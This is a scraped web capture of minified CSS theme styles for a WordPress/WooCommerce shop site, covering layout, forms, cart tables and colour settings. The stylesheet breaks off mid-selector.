(min-width:1200px){.elementor-section.elementor-section-boxed>.elementor-container.container-fluid{padding-left:30px;padding-right:30px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-narrow{padding-left:20px;padding-right:20px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-extended{padding-left:15px;padding-right:15px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wide{padding-left:10px;padding-right:10px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wider{padding-left:0;padding-right:0}}@media (min-width:1600px){.elementor-section.elementor-section-boxed>.elementor-container.container-fluid{padding-left:70px;padding-right:70px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-narrow{padding-left:60px;padding-right:60px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-extended{padding-left:55px;padding-right:55px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wide{padding-left:50px;padding-right:50px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wider{padding-left:40px;padding-right:40px}}@media (max-width:479px){.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-no{width:calc(100% - 20px)}.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-narrow{width:calc(100% - 10px)}.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-extended{width:calc(100% + 10px)}.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-wide{width:calc(100% + 20px)}.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-wider{width:calc(100% + 40px)}}.eicon-vertical-divider{transform:rotate(90deg)}.custom-header .elementor-widget{width:auto;align-self:center;margin-right:2rem;margin-bottom:0}.custom-header .elementor-widget:last-child{margin-right:0}.custom-header .shop-icon p{margin-bottom:0}.custom-header .top-menu a{color:inherit}.custom-header .header-dropdown{padding:0}.custom-header .header-dropdown a{color:inherit}.custom-header .search-wrapper{min-width:0}.custom-header .search-wrapper input.form-control::placeholder{color:inherit}.custom-header .nav-dropdown>*+*{margin-left:20px}.custom-header .nav-dropdown a,.custom-header .top-menu span{color:inherit}.sidebar-wrapper aside .elementor-preset.elementor-column{max-width:50%;width:50%}.elementor-widget-text-editor p{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;text-transform:inherit}.editor-styles-wrapper .block-editor-block-list__block.wp-block-column:not(:first-child),.wp-block-column:not(:first-child){margin:0}.wp-block-gallery[class*=columns] li.blocks-gallery-item{margin:0}.wp-block-gallery .blocks-gallery-item figure{position:relative}.wp-block-gallery .blocks-gallery-item figcaption{left:0;right:0}.wp-block-gallery>.blocks-gallery-grid{margin-left:0;margin-right:0}.wp-block-gallery>.blocks-gallery-grid li.blocks-gallery-item{margin-right:0}.wp-block-gallery.alignleft{margin-right:4px}.wp-block-gallery.alignright{margin-left:4px}.container .wp-block-gallery.alignwide{width:auto}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{margin-left:auto;margin-right:auto}.blocks-gallery-grid,.menu .megamenu>ul .blocks-gallery-grid{display:flex;flex:1 1 100%}.gallery[class*=gallery-columns]{display:flex;flex-flow:row wrap}.gallery[class*=gallery-columns] .gallery-item{margin-bottom:0;text-align:center}.wp-block-cover{color:#fff}.wp-block-cover p{font-size:2em;margin-bottom:0;padding:14px}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover .wp-block-cover__inner-container{width:auto}.wp-block-cover .wp-block-cover__inner-container p{font-size:2em!important;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px}.wp-block-cover .wp-block-cover__inner-container p a{color:inherit}.section .wp-block[data-align=wide]{width:auto;padding:0}.wp-block-pullquote blockquote{text-align:left}.size-full{max-width:100%;height:auto}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.alignright{margin:4px 0 7px 14px;float:right;clear:both}.alignleft{margin:4px 14px 7px 0;float:left;clear:both}div.wp-block-columns{padding:0}.page-content .alignwide{margin-left:auto;margin-right:auto}.gallery-columns-1 .gallery-item{flex:0 0 calc(100% / 1);width:calc(100% / 1)}.gallery-columns-2 .gallery-item{flex:0 0 calc(100% / 2);width:calc(100% / 2)}.gallery-columns-3 .gallery-item{flex:0 0 calc(100% / 3);width:calc(100% / 3)}.gallery-columns-4 .gallery-item{flex:0 0 calc(100% / 4);width:calc(100% / 4)}.gallery-columns-5 .gallery-item{flex:0 0 calc(100% / 5);width:calc(100% / 5)}.gallery-columns-6 .gallery-item{flex:0 0 calc(100% / 6);width:calc(100% / 6)}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{flex:0 0 calc(100% / 1);width:calc(100% / 1)}.blocks-gallery-grid.columns-2 .blocks-gallery-image,.blocks-gallery-grid.columns-2 .blocks-gallery-item,.wp-block-gallery.columns-2 .blocks-gallery-image,.wp-block-gallery.columns-2 .blocks-gallery-item{flex:0 0 calc(100% / 2);width:calc(100% / 2)}.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{flex:0 0 calc(100% / 3);width:calc(100% / 3)}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{flex:0 0 calc(100% / 4);width:calc(100% / 4)}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{flex:0 0 calc(100% / 5);width:calc(100% / 5)}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{flex:0 0 calc(100% / 6);width:calc(100% / 6)}.editor-styles-wrapper [data-block]{margin:0 0 28px 0}ul.blocks-gallery-grid li:before,ul.wp-block-gallery li:before{content:none}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{width:auto}.wp-caption{background:transparent;border:none;color:#767676;margin:0 0 24px 0;max-width:100%;padding:0;text-align:left}.wp-caption.alignleft{margin:7px 14px 7px 0;text-align:left}.wp-caption.aligncenter{margin:7px auto;text-align:center}.wp-caption.alignright{margin:7px 0 7px 14px;text-align:right}.wp-caption-text{font-size:12px;font-style:italic;line-height:1.5;padding:10px}.wp-block-code{background-color:#f7f7f7;color:#212529;max-height:400px;overflow:scroll}.wp-block-code code{color:inherit}.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-calendar a{text-decoration:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.page-wrapper{display:block}}@media (max-width:599px){.wp-block-gallery[class*=columns-] .blocks-gallery-item{flex:0 0 50%;width:50%}}.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:auto}.woocommerce div.product div.images{margin-bottom:0;opacity:1!important}.select2-container .select2-selection--single,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,input.input-text,input[type*=email],input[type*=password],input[type*=search],input[type*=tel],input[type*=text],select,textarea{display:flex;align-items:center;position:relative;width:100%;height:40px;padding:0.85rem 2rem;font-size:1.4rem;line-height:1.5;font-weight:300;color:#999999;background-color:#fafafa;border:1px solid #e7e7e7;border-radius:0;margin-bottom:0;transition:border-color 0.3s,background-color 0.3s,color 0.3s;box-shadow:none}.select2-container .select2-selection--single:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,input.input-text:focus,input[type*=email]:focus,input[type*=password]:focus,input[type*=search]:focus,input[type*=tel]:focus,input[type*=text]:focus,select:focus,textarea:focus{outline:none}input[type*=password],select{display:inline-block;width:auto}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{content:"";margin:0}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{opacity:1}.woocommerce form .form-row [placeholder]:focus::placeholder{opacity:1}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.woocommerce form .form-row textarea,textarea{padding:1.5rem 2rem}.password-input{width:100%}.woocommerce form .form-row textarea{min-height:150px}.select2-container--open .select2-selection--single,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,select:focus{color:#999999;background-color:#fff;box-shadow:none;outline:none!important}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%)}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-notice{padding:1rem 2rem 1rem 3.5rem;margin:0 0 2rem}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:none;margin-right:10px}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-notice{padding-left:1.1rem;padding-right:1.1rem;background-color:transparent!important;border-radius:0.3rem;border:1px dashed #d7d7d7}.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before,.woocommerce-notice:after,.woocommerce-notice:before{display:none}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:transparent;border:1px solid;border-radius:0;font-weight:400;transition:color 0.3s,background-color 0.3s}.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:focus,.woocommerce a.button:hover,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce input.button:focus,.woocommerce input.button:hover{color:#fff}.woocommerce form .form-row .required{color:inherit;font-weight:inherit}.woocommerce form .form-row{display:block;margin:0 0 1.3rem}.comment-respond label{display:block;line-height:2;margin-bottom:2px}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:50%}.woocommerce-checkout #payment,.woocommerce-checkout #payment div.payment_box{background-color:transparent}.woocommerce-checkout #payment div.payment_box:before,.woocommerce-checkout #payment:before{display:none}.woocommerce ul#shipping_method li label{display:inline-block}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce table.shop_table td,.woocommerce table.shop_table th{text-align:left}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-color:#e7e7e7}.woocommerce table.wishlist_table thead th{border:none}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin:0}.woocommerce .widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:before{display:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:none}.woocommerce form.woocommerce-form-login .woocommerce-form__label{margin:0}.woocommerce form.woocommerce-form-login .form-row{display:flex}.woocommerce form.woocommerce-form-login .woocommerce-form-login__submit{margin-right:1em;order:-1}.mfp-content form.login,.mfp-content form.register,.myaccount-content .woocommerce form.login,.myaccount-content .woocommerce form.register{border:none}.woocommerce-form-register button.woocommerce-form-register__submit{margin-right:1em}.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th{border:none}.cart-collaterals .cart_totals table,.woocommerce-checkout table.woocommerce-checkout-review-order-table{border:none}.cart-collaterals .cart_totals table tr,.woocommerce-checkout table.woocommerce-checkout-review-order-table tr{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #ebebeb}.cart-collaterals .cart_totals table .order-total,.woocommerce-checkout table.woocommerce-checkout-review-order-table .order-total{border:none}.cart-collaterals .cart_totals table td,.cart-collaterals .cart_totals table tfoot td,.cart-collaterals .cart_totals table tfoot th,.cart-collaterals .cart_totals table th,.woocommerce-checkout table.woocommerce-checkout-review-order-table td,.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot td,.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout table.woocommerce-checkout-review-order-table th{border:none}.cart-collaterals .cart_totals table table,.woocommerce-checkout table.woocommerce-checkout-review-order-table table{margin-bottom:0}.cart-collaterals .cart_totals table thead tr,.woocommerce-checkout table.woocommerce-checkout-review-order-table thead tr{border:none}.woocommerce ul#shipping_method .amount{font-weight:400}.cart-collaterals .cart_totals table td,.cart-collaterals .cart_totals table tfoot td,.cart-collaterals .cart_totals table tfoot th,.cart-collaterals .cart_totals table th{padding:0}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-totals{flex-flow:column wrap;align-items:flex-start}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals td,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-totals td{text-align:left;width:100%}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals #shipping_method,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-totals #shipping_method{margin-bottom:1.4rem}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals #shipping_method label,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-totals #shipping_method label{margin-left:0;width:100%;display:flex;justify-content:space-between}p.comment-form-cookies-consent{flex:0 0 100%}p.comment-form-cookies-consent label{margin:0}.woocommerce div.product .sticky-bar form.cart,.woocommerce div.product .woocommerce-tabs .panel{margin-bottom:0}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:auto}.woocommerce .col2-set,.woocommerce-page .col2-set{display:flex;flex-flow:row wrap}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;flex:0 0 50%;max-width:50%}#order_review_heading,.cart_totals>h2{padding-bottom:1.7rem}.woocommerce .quantity .qty{width:131px;background-color:#fff;text-align:center}.customize-partial-edit-shortcut-button{display:none}.yith-wcwl-add-button a i{display:none}.woocommerce-form-row label{margin-bottom:2px}.woocommerce .col2-set,.woocommerce-page .col2-set{width:auto}.blockOverlay{display:flex;align-items:center;justify-content:center;background:#fff!important;opacity:0.6!important}.woocommerce .add_to_wishlist .blockOverlay{background:transparent!important}.woocommerce .blockUI.blockOverlay:before{background:none}.yith-wcan-loading{background:none;height:auto}.blockOverlay,.molla-loading,.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading,.yith-wcan-loading{position:relative;opacity:0.45}.blockOverlay:after,.molla-loading:after,.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after,.yith-wcan-loading:after{animation:spin 650ms infinite linear;border:2px solid #fff;border-radius:32px;border-top:2px solid rgba(0,0,0,0.4)!important;border-right:2px solid rgba(0,0,0,0.4)!important;border-bottom:2px solid rgba(0,0,0,0.4)!important;content:"";display:block;height:20px;top:50%;margin-top:-10px;left:50%;margin-left:-10px;right:auto;position:absolute;width:20px}.cart_totals .blockOverlay:after,.mini_cart_item .blockOverlay:after,.molla-loading .blockOverlay:after,form .blockOverlay:after{border-top-color:#333}.cart_totals .blockOverlay:before,.mini_cart_item .blockOverlay:before,form .blockOverlay:before{display:none!important}.molla-loading:after,.yith-wcan-loading:after{position:absolute;width:24px;height:24px;margin-top:-12px;margin-left:-12px}.more-container span.molla-loading{margin-left:2rem}.woocommerce p.stars a{border:none}.woocommerce-product-attributes-item__value p{font-style:normal}form .select2-container .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%)}.woocommerce .sidebar .widget_layered_nav ul.yith-wcan li span,.woocommerce-page .sidebar .widget_layered_nav ul.yith-wcan li span{cursor:pointer}.woocommerce div.product div.summary{margin-bottom:0}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{top:auto}.woocommerce .lost_reset_password .form-row-first{width:100%}.woocommerce #reviews #comments ol.commentlist li .meta{margin-right:5rem}.woocommerce #reviews .commentlist{padding:0}.woocommerce #reviews #comments .meta em{display:block}.woocommerce ul.order_details li{margin-bottom:1rem}.woocommerce ul.order_details li{font-size:1.4rem}.woocommerce ul.order_details li strong{font-weight:500}.woocommerce .woocommerce-customer-details address{border-width:1px}.woocommerce .woocommerce-customer-details .woocommerce-column{padding:0;flex:none}.woocommerce .woocommerce-customer-details .woocommerce-column+.woocommerce-column{margin-left:auto}.woocommerce .widget_layered_nav ul.yith-wcan-label li a,.woocommerce .widget_layered_nav ul.yith-wcan-label li span,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span{background-color:#fff;border-color:#d7d7d7;color:#666;line-height:3.4rem;min-width:4rem;height:4rem;text-align:center;transition:0.3s}.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li span:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span:hover{background-color:transparent}.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a{background-color:transparent}.woocommerce .product form.cart.row:after,.woocommerce .product form.cart.row:before{content:none}.woocommerce .product .summary .stock{font-size:inherit;color:inherit;line-height:1}@media (min-width:992px){.shop-table-wrapper .col-lg-4{flex:0 0 30%;max-width:30%}.shop-table-wrapper .col-lg-8{flex:0 0 70%;max-width:70%}}

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/uploads/molla_css/dynamic_style.css?ver=6.8.3
body_size: 6726
content:
.sticky-wrapper{background-color:inherit}.header{background-color:#ffffff}.header-top{background-color:#f8f8f8}.header-main{background-color:inherit}.header-bottom{background-color:inherit}@media (min-width:992px){.header-top.fixed{}}@media (min-width:992px){.header-main.fixed{}}@media (min-width:992px){.header-bottom.fixed{}}.header .header-col .logo{margin:1.5rem 0 1.5rem 0 }@media (min-width:992px){.header .fixed .logo{margin:1.5rem 0 1.5rem 0 }}.logo img{width:104px;max-width:104px}.header{color:#777777}.header-top{color:#999999}.header-top .inner-wrap{padding-top:0;padding-bottom:0}@media (min-width:992px){.header-top.fixed .inner-wrap{padding-top:0;padding-bottom:0}.header-main.fixed .inner-wrap{padding-top:10px;padding-bottom:10px}.header-bottom.fixed .inner-wrap{padding-top:0;padding-bottom:0}}.header-main{color:#333333}.header-main .inner-wrap{padding-top:0;padding-bottom:0}.header-bottom{color:#333333}.header-bottom .inner-wrap{padding-top:0;padding-bottom:0}.header.divider-active .inner-wrap,.header.divider-active .header-top,.header.divider-active .header-main,.header.divider-active .header-bottom{border-color:#ebebeb}.header-search .search-wrapper{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#dadada}.shop-icon + .shop-icon{margin-left:3.5rem}.header .shop-icons .divider{margin:0 3.5rem}.footer-bottom{background-color:#000000}footer{font-family:inherit;font-size:1.4rem;line-height:1.86;letter-spacing:0;color:#999999;text-transform:none}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6,.footer .widget-title{font-family:inherit;font-size:16px;line-height:1.1;letter-spacing:-0.01em;color:#333333;text-transform:capitalize}.footer p,.footer .widget li,.footer .menu li a{font-family:Jost;font-size:15px;line-height:1.86;letter-spacing:0;color:#999999;text-transform:none;font-weight:400;font-style:normal}.footer-top .inner-wrap{padding-top:30px;padding-bottom:30px}.footer-main .inner-wrap{padding-top:6px;padding-bottom:6px}.footer-bottom .inner-wrap{padding-top:22px;padding-bottom:22px}.footer.divider-active .inner-wrap,.footer.divider-active .footer-top,.footer.divider-active .footer-main,.footer.divider-active .footer-bottom{border-color:#ebebeb}.has-primary-color{color:#a6c76c}.has-primary-background-color{background-color:#a6c76c}.products .product .block-type .countdown-section{background-color:rgba(166,199,108,.85);border-color:rgba(166,199,108,.1)}.text-primary,.paypal-link:hover,.paypal-link:focus{color:#a6c76c !important}.bg-primary{background-color:#a6c76c !important}::selection,.menu >li >a:before,.tip,.btn-more:hover,.icon-box .icon-box-icon.icon-stacked i,.dropdown-menu-wrapper:hover .dropdown-toggle,.dropdown-menu-wrapper.show .dropdown-toggle,.btn-secondary:active,.btn-secondary:hover,.btn-secondary:focus,.btn:hover,.btn:focus,.alert-primary,.format-video.post-empty-video .entry-meta:after,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.product-category .btn:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.cat-inner-link .cat-content:hover .cat-link,.cat-inner-link .cat-content:focus .cat-link,input[type='radio']:checked ~ label:after,.product-action a.btn-product:hover,.product-action a.btn-product:focus,.btn-product-icon:hover,.btn-product-icon:focus,.btn-product-zoom:hover,.woocommerce .product .product-intro form .button:hover,.product-action-vertical a:hover,.product-action-vertical a:focus,.product-classic .btn-product:hover,.product-classic .btn-product:focus,.product-light a.btn-product:hover,.product-light a.btn-product:focus,.product-dark a.btn-product:hover,.product-dark a.btn-product:focus,.product-dark .product-action-vertical a:hover,.product-list .btn-product:hover.btn-cart:hover,.product-list .btn-product:hover.btn-cart:focus,.product-list .btn-product:focus.btn-cart:hover,.product-list .btn-product:focus.btn-cart:focus,.product.product-simple .btn-product-icon:hover,.product.product-simple .btn-product-icon:focus,.product.product-simple .yith-wcwl-add-to-wishlist a:hover,.product.product-simple .yith-wcwl-add-to-wishlist a:focus,.product-action-vertical a.btn-expandable span,.product-card .product-action .btn-product,.product-card .product-action a.btn-quickview:hover,.product-card .product-action a.btn-quickview:focus,.product-card .product-action .yith-wcwl-add-to-wishlist a:hover,.product-card .product-action .yith-wcwl-add-to-wishlist a:focus,.post.sticky .entry-title:after,.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action:hover,.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action:focus,.shop-icon [class*='count'],.cart-canvas .button.checkout,.cart-canvas .button.wc-forward:not(.checkout):hover,.cart-canvas .button.wc-forward:not(.checkout):focus,.widget_shopping_cart_content a.wc-forward:not(.checkout),.widget_shopping_cart_content a.checkout:hover,.widget_shopping_cart_content a.checkout:focus,input[type="submit"],[class*="wp-block"] button,.btn-primary,.owl-full .owl-dots .owl-dot.active span,.owl-full .owl-dots .owl-dot:hover span,.mobile-menu-container .nav-border-anim .nav-link:before,.section-scroll-nav li:hover a,.section-scroll-nav .active a,.hotspot-wrapper:hover .hotspot-inner,.progress-bar .progress-size{background-color:#a6c76c}.link-underline,.title-link:hover,.title-link:focus,.product.product-list .product-action a:hover span,.product.product-list .product-action a:focus span{box-shadow:0 1px 0 0 #a6c76c}.blog-entry-wrapper .nav-filter .active a,.entry-summary .posted_in a:hover,.entry-summary .posted_in a:focus,.entry-summary .tagged_as a:hover,.entry-summary .tagged_as a:focus,.entry-summary .product-size a:hover,.entry-summary .product-size a:focus,.entry-summary .product-size a.active,.entry-summary .yith-wcwl-add-to-wishlist a:hover span,.entry-summary .yith-wcwl-add-to-wishlist a:focus span,.review-action .recommend:hover,.review-action .recommend:focus,.author-link:hover,.author-link:focus,.comment-reply-link:hover,.comment-reply-link:focus{box-shadow:0 1px 0 #a6c76c}a,.calendar_wrap a,.footer a:hover,.footer a:focus,.menu li >a:hover,.menu li.active >a,.menu li.current-menu-item >a,.menu li.current-menu-ancestor >a,.custom-header .nav-dropdown a:hover,.nav-filter a:hover,.nav-filter a:focus,.nav-filter .active a,.comment-content a,.icon-box-icon i,.btn.btn-icon:hover,.btn.btn-icon:focus,.btn.btn-icon:active,.btn-primary.btn-outline,.btn-primary.btn-link,.btn.btn-link:hover,.btn.btn-link:focus,a.search-toggle:hover,a.search-toggle:focus,a.search-toggle.active,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-message a,.circle-type .social-icon:hover,.circle-type .social-icon:focus,.footer .tel,.menu-item-has-children.open >a,.menu .megamenu li:not(.menu-item-has-children):hover >a,.menu li:hover >a,.menu-item >a:hover,.mobile-menu-wrapper .active .nav-link,.mobile-menu-light .mobile-menu li.open >a,.mobile-menu-light .mobile-menu li.active >a,.mobile-menu-close:hover,.mobile-menu-close:focus,.mobile-menu li a:hover,.mobile-menu li a:focus,.mmenu-btn:hover,.mmenu-btn:focus,.mobile-cats-menu li a:hover,.mobile-cats-menu li a:focus,.menu-vertical li:hover >a,.menu-vertical li:focus >a,.menu-vertical li.active >a,.product-category .btn,.cat-block:hover .cat-block-title,.category-list li a:hover,.breadcrumb-item a:hover,.breadcrumb-item a:focus,.card-title a,.card-title a:before,.card-title a.collapsed:hover,.card-title a.collapsed:focus,.count-wrapper,.feature-box i,.feature-box-simple i,.close:hover,.close:focus,.price_slider_wrapper .price_label span,.nav-thumbs .thumb-label:not(:disabled):hover,.nav-thumbs .thumb-label:not(:disabled):focus,.nav-thumbs .thumb-label:not(:disabled).active,li .page-numbers.current,li .page-numbers:hover,li .page-numbers:focus,.wishlist_table tr td.product-stock-status span.wishlist-in-stock,.wishlist_table.mobile li .wishlist-in-stock,.deal-countdown .countdown-amount,.deal-container.inline-type .countdown-section:after,.deal-container.inline-type .countdown-period,.product-title a:hover,.product-title a:focus,.shop_table:not(.woocommerce-checkout-review-order-table) td.product-name a:hover,.shop_table:not(.woocommerce-checkout-review-order-table) td.product-name a:focus,.woocommerce .download-product a:hover,.woocommerce .download-product a:focus,.woocommerce div.product p.price,.woocommerce div.product span.price,.product-label-text,.ratings-text a:hover,.ratings-text a:focus,.woocommerce .product .product-intro form .button,.product-action .btn-product,.product-list .product-action .btn-product:hover,.product-list .product-action .btn-product:focus,.btn-product-icon,.product-action-vertical a,.product-classic .btn-product,.product.product-popup .product-action .btn-product,.product-popup .icon-hidden .btn-product:hover:before,.product-popup .icon-hidden .btn-product:focus:before,.product-no-overlay .product-action .btn-product:hover span,.product-no-overlay .product-action .btn-product:focus span,.product-popup .btn-product:hover,.product-popup .btn-product:focus,.product-list .product-action a:hover,.product-list .product-action a:focus,.product-list .btn-product:hover,.product-list .btn-product:focus,.product-list .btn-product:hover.btn-cart,.product-list .btn-product:focus.btn-cart,li a.social-icon:hover,li a.social-icon:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.nav .nav-link:hover,.nav .nav-link:focus,.filter-toggler:hover,.filter-toggler:focus,.entry-video a:hover,.entry-video a:focus,.entry-meta a:hover,.entry-meta a:focus,.entry-title a:hover,.entry-title a:focus,.entry-cats a:hover,.entry-cats a:focus,.entry-media .mejs-overlay-button:hover:before,.comment-respond .btn,.cart .product-subtotal .amount,.cart-canvas .total .amount,.cart-canvas .quantity .amount,.shop_table .product-price,.woocommerce .shop_table .order-total th,.woocommerce .shop_table .order-total .amount,.btn.btn-spinner:hover,.btn.btn-spinner:focus,.btn.btn-spinner:active,.widget ul li.cat-parent:not(.collapsed) >a,.widget .current-cat >a,.sidebar li a:hover,.sidebar li a:focus,.yith-woo-ajax-reset-navigation a.button,.filter-btn:hover,.filter-btn:focus,#filter-price-range,.shop-toolbox .nav-filter .active a,.table.table-summary a:hover,.table.table-summary a:focus,.table.table-summary .summary-total td,.payment_method_paypal .about_paypal:hover,.payment_method_paypal .about_paypal:focus,.form-box .tab-content .form-footer a:hover,.form-box .tab-content .form-footer a:focus,.product.product-list .btn-product.btn-cart,.product-body .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-body .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.product-pager-link:hover a,.product-pager-link:focus a,.product-pager-link:hover i,.product-pager-link:focus i,.products .product .product-title .yith-wcwl-add-to-wishlist a:hover,.products .product .product-title .yith-wcwl-add-to-wishlist a:focus,.entry-summary .posted_in a:hover,.entry-summary .posted_in a:focus,.entry-summary .tagged_as a:hover,.entry-summary .tagged_as a:focus,.entry-summary .yith-wcwl-add-to-wishlist a:before,.entry-summary .yith-wcwl-add-to-wishlist a:hover,.tab-content a:hover,.tab-content a:focus,.review h4 a:hover,.review h4 a:focus,.review-action .recommend:hover,.review-action .recommend:focus,.sticky-bar .price,.editor-content a:hover,.editor-content a:focus,.entry-tags a:hover,.entry-tags a:focus,.entry-author-details h4 a:hover,.entry-author-details h4 a:focus,.page-link >a,.page-link >a:hover,.page-link >a:focus,.page-link >a:hover:after,.page-link >a:focus:after,.product-thumbnail.dropdown a:hover .product-title,.product-thumbnail.dropdown a:hover .product-title,.page-header h3,.comment-user h4 a:hover,.comment-user h4 a:focus,.woocommerce .woocommerce-cart-form .actions>button.button:hover,.woocommerce .woocommerce-cart-form .actions>button.button:focus,.shop_table .product-title a:hover,.shop_table .product-title a:focus,.header-top a:hover,.header-top a:focus,.top-menu span,.top-menu:hover .top-link >a,.shop-icon:hover >a,.shop-icon:focus >a,.shop-icon:hover >a .custom-label,.shop-icon:focus >a .custom-label,.cart-canvas .button.wc-forward:not(.checkout),.mini_cart_item a:hover,.mini_cart_item a:focus,.woocommerce .widget_shopping_cart .cart_list li a:hover,.woocommerce .widget_shopping_cart .cart_list li 